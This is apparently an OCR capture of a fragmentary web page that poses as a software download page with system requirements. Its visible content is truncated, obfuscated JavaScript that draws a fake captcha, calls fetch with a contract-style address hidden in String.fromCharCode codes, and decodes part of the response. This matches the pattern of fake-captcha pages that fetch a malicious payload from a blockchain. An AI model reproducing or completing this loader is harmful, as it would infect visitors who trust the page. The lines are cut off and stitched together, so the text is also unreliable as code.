
📆 Last updated: 2026-03-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching